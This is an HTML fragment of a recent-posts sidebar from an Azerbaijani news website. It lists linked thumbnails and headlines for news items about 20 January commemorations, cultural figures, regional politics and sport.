                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
